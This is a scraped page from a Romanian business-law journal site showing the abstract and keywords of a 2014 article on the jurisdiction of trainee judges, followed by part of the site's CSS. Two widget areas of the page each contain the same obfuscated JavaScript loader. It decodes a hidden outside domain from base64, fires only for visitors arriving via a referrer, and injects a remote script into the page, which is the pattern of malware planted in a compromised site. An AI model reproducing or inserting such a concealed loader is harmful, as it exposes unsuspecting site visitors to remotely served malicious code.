<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
	<main id="primary" class="site-main">

			

<div class="row pl-40 pr-40 mt-32">
	<div class="col xs-4 md-8">

        <div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8 pl-8 pr-8">
				<h1 class="text-headline-m bold">Aspecte generale legate de competenţa judecătorului stagiar</h1>
				<span class="text-body-s">Numărul 4 Anul 2014 </span>
			</div>
		</div>
		<div class="row mb-8 mt-16">
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Autor</span>
															
								
								<a class="text-neutral-10 text-title-m d-block" href="https://rrda.ro/author/ioaniliesneamt/">Ioan Ilieş NEAMȚ</a>


														</div>
					</div>
				</div>	
			</div>
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Revista</span>
							<span class="text-neutral-10 text-title-m">Numărul 4 Anul 2014</span>
						</div>
					</div>
				</div>	
		
			</div>
		</div>
              
            
       

		<div class="mt-16 pl-8 pr-8">
			<div class="lazyblock-article-ZNfUEi wp-block-lazyblock-article"><div class="mb-32">
  <p class="text-headline-s bold">
    ABSTRACT
  </p>
  <div>
    <p>In the Romanian juridical space, recent years have witnessed a series of fundamental reforms aiming at both substantive law and procedural law, and resulting in the adoption of new codes, the Civil Code and the Code of Civil Procedure. Yet, the legislature, and even the doctrine, have not been concerned with certain issues of practical importance. One of these issues regards the jurisdiction of a trainee judge. In this paper, after an overview of the regulations associated with trainee judges (I), we will briefly outline the civil matters that a trainee judge is empowered to judge (II), and we will end by analyzing the problems that may arise in practice with regard to the special jurisdiction of a trainee judge in civil cases (III).</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Keywords:</td>
              <td class="right-legis"><p>trainee judge, jurisdiction, panel of judges, conflict of jurisdiction</p></td>
          </tr>
      </tbody>
  </table>
</div>  
<div class="mb-32">
  <p class="text-headline-s bold">
    REZUMAT
  </p>
  <div>
    <p>Ultimii ani au semnificat pentru spaţiul juridic românesc o perioadă de reforme fundamentale atât în sfera dreptului material, cât şi în cea a dreptului procesual, fiind adoptate noile coduri, civil şi procesual civil. Cu toate acestea, unele aspecte cu semnificaţie practică au rămas încă în afara sferei de interes a legiuitorului şi, de multe ori, inclusiv a doctrinei. Unul dintre aceste aspecte vizează competenţa judecătorului stagiar. În cele ce urmează, după o prezentare generală a reglementărilor asociate judecătorului stagiar (I), vom expune succint materiile civile pe care judecătorul stagiar este competent să le judece (II), iar, în final, vom analiza problemele ce se pot ivi în practică cu privire la competenţa specială a judecătorului stagiar în cauzele civile (III).</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Legislaţie relevantă:</td>
              <td class="right-legis"><a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/legea-303-2004-privind-statutul-judecatorilor-si-procurorilor-16852243'>Legea nr. 303/2004</a>, art. <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/codul-de-procedura-civila-din-2010-republicare-16910520/art-23'>23</a>, art. <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/codul-de-procedura-civila-din-2010-republicare-16910520/art-39'>39</a>, art. <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/codul-de-procedura-civila-din-2010-republicare-16910520/art-41'>41</a>; <a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/codul-de-procedura-civila-din-2010-republicare-16910520'>noul Cod de procedură civilă</a>, art. 123, art. 132</td>
          </tr>
      </tbody>
  </table>
</div>  </div>		</div>
		<table class="spec-table width-full pl-8 pr-8">
			<tbody>
				<tr>
					<td class="text-headline-s bold width-40-procent">Cuvinte cheie:</td>
					<td class="right-legis">
					<ul class="my-tags-list"><li><a href="https://rrda.ro/tag/competenta/" rel="tag">competenţă</a></li><li><a href="https://rrda.ro/tag/complet-de-judecata/" rel="tag">complet de judecată</a></li><li><a href="https://rrda.ro/tag/conflict-de-competenta/" rel="tag">conflict de competenţă</a></li><li><a href="https://rrda.ro/tag/judecator-stagiar/" rel="tag">judecător stagiar</a></li></ul>					
					</td>
				</tr>
			</tbody>
		</table>
		
<section class="cta-reviste">
<div class="cta-inner">
<h2>Vrei acces complet la articol?</h2>
<p>Citește integral în platforma Sintact și descoperă toate revistele juridice premium incluse în <strong>Sintact AI Reviste</strong>.</p>
<a class="cta-button" href="https://shop.wolterskluwer.ro/produse/sintact-ai-reviste,695260.html" target="_blank" rel="noopener">Demo gratuit</a>
</div>
</section>
<style>
.cta-reviste {
  background-color: #f2f6fa;
  border: 1px solid #d9e2ec;
  padding: 40px 20px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.05);
}

.cta-reviste h2 {
  font-size: 26px;
  color: #003366;
  margin-bottom: 16px;
}

.cta-reviste p {
  font-size: 18px;
  color: #333;
  margin-bottom: 28px;
  line-height: 1.5;
}

.cta-button {
  background-color:var(--primary-40);
  color: #ffffff;
  text-decoration: none;
  font-weight: bold;
  font-size: 18px;
  padding: 14px 28px;
  border-radius: 8px;
  display: inline-block;
}
.cta-button:hover{
  background-color:var(--primary-40);
  color: #ffffff;
}
</style>

			
    </div>
	<div class="col md-4 d-none d-md-block">
	
		<div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8">
				<h2 class="text-headline-s pl-16 pr-16">Articole similare</h2>
			</div>
		</div>
		<ul class='list-sidebar'>
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='avocatul-european-privilegii-si-indatoriri' class='text-neutral-10 text-title-m  mb-0'>
    						Avocatul European – Privilegii şi îndatoriri
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/ioancristinelmurzea/'>Prof. univ. dr. Ioan Cristinel MURZEA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='profesia-de-arhitect-in-romania-partea-i-organizarea-profesiei' class='text-neutral-10 text-title-m  mb-0'>
    						Profesia de arhitect în România Partea I - Organizarea profesiei
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/andreealisievici/'>Andreea LISIEVICI</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='actiunea-in-revendicare-imobiliara-si-actiunile-confesorii-in-noul-cod-civil' class='text-neutral-10 text-title-m  mb-0'>
    						Acţiunea în revendicare imobiliară şi acţiunile confesorii în noul Cod civil
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/dumitrudobrev/'>Dr. Dumitru DOBREV</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='desprinderea-reglementata-de-art-2501-din-legea-societatilor-intre-divizare-si-aport-la-capital' class='text-neutral-10 text-title-m  mb-0'>
    						Desprinderea reglementată de art. 2501 din Legea societăţilor – între divizare şi aport la capital
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/ioanschiau/'>Prof. univ. dr. Ioan SCHIAU</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='reflectarea-principiilor-guvernantei-corporatiste-in-legislatia-societara' class='text-neutral-10 text-title-m  mb-0'>
    						Reflectarea principiilor guvernanţei corporatiste în legislaţia societară
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/monicaionassalagean/'>Dr. Monica Ionaș SĂLĂGEAN</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				</ul>		
		<div class="container_siderbar">
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Caută Articole</h2>
		</div>
	</div>

	<form action="/" class="main-search text-field single-line height-40" method="get">
        <input type="text" placeholder="Caută..." name="s" class="r-8 pl-16 height-40 width-full" value="">
        <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
    </form>
	
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Ultimele Articole</h2>
		</div>
	</div>
    <ul class='list-sidebar'>
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='cum-negociem-clauzele-contractuale-tehnici-strategii-si-bune-practici-pentru-avocati' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Cum negociem clauzele contractuale – Tehnici, strategii și bune practici pentru avocaţi
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/mihaildinu/'>Mihail DINU</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='scurte-consideratii-privind-impactul-inteligentei-artificiale-asupra-raporturilor-de-munca' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Scurte consideraţii privind impactul inteligenţei artificiale asupra raporturilor de muncă
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/monicagheorghe/'>Conf. univ. dr. Monica GHEORGHE</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='proportionalitatea-sanctiunilor-fiscale-o-analiza-a-consecintelor-fiscale-pentru-contribuabilul-de-buna-credinta-inregistrat-eronat-in-scopuri-de-tva' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Proporţionalitatea sancţiunilor fiscale: o analiză a consecinţelor fiscale pentru contribuabilul de bună-credinţă înregistrat eronat în scopuri de TVA
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/bogdanflorea/'>Dr. Bogdan FLOREA</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='ar-putea-fi-incuviintati-experti-parte-in-cadrul-procedurii-judiciare-de-efectuarea-unei-expertize-de-gestiune-conform-art-136-din-legea-societatilor' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Ar putea fi încuviinţaţi experţi parte în cadrul procedurii judiciare de efectuarea unei expertize de gestiune conform art. 136 din Legea societăţilor?
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/liviualexandruviorel/'>Dr. Liviu-Alexandru VIOREL</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='antidoturi-juridice-europene-pentru-manipularea-online' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Antidoturi juridice europene pentru manipularea online
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/carmentamaraungureanu/'>Prof. univ. dr. Carmen Tamara UNGUREANU</a>
                            </div>
                           
                           
    				</div>
    			</li>
				</ul>
	<section id="block-3" class="widget widget_block widget_text">
<p>Newsletter Wolters Kluwer România</p>
</section><section id="block-6" class="widget widget_block"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js?pre=1"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "14570830",
    formId: "5f2a7425-da01-48f0-a154-b8896000e3c2"
  });
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>    </div>
</div>

	</main><!-- #main -->

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9
body_size: 6178
content:
:root {
	--secondary-10: #1f2c07;
	--secondary-20: #3e570f;
	--secondary-30: #5d8316;
	--secondary-40: #85bc20;
	--secondary-50: #9bda25;
	--secondary-60: #afe151;
	--secondary-70: #c3e97c;
	--secondary-80: #d7f0a8;
	--secondary-90: #ebf8d3;
	--secondary-95: #f5fbe9;
	--secondary-99: #FCFCFC;

	--primary-10: #002033;
	--primary-20: #004166;
	--primary-30: #006199;
	--primary-40: #007ac3;
	--primary-50: #00a2ff;
	--primary-60: #33b4ff;
	--primary-70: #66c7ff;
	--primary-80: #99daff;
	--primary-90: #ccecff;
	--primary-95: #e6f6ff;
	--primary-99: #FCFCFC;

	--error-10: #2e0508;
	--error-20: #5b0b10;
	--error-30: #891018;
	--error-40: #b71520;
	--error-50: #e5202e;
	--error-60: #ea4853;
	--error-70: #ef767e;
	--error-80: #f4a4a9;
	--error-90: #fad1d4;
	--error-95: #fce8ea;
	--error-99: #FFFBF9;
}

a,p,div,span,h1,h2,h3,h4,h5,h6,body,html,strong,button{
	font-family: 'Fira Sans', sans-serif !important;
}

.text-neutral-10{
	color: var(--neutral-10) !important;
}

.pl-32{
	padding-left: 32px !important;
}

.pr-32{
	padding-right:32px !important;
}

@media (min-width: 960px) {
	.d-md-block {
		display: block !important;
	}
}

.nowrap {
	white-space: nowrap;
}


/*Embla Slider start*/

.embla { 
	position: relative;
	overflow: hidden;
}
		 
.embla .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.embla .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 100%;
	        flex: 0 0 100%;
}

.slider_home_back .embla .embla__slide{
    overflow:hidden;
}

.embla .embla__button {
	outline: 0;
	cursor: pointer;
	background-color: transparent;
	-ms-touch-action: manipulation;
	    touch-action: manipulation;
	position: absolute;
	z-index: 1;
	top: 50%;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	border: 0;
	width: 30px;
	height: 30px;
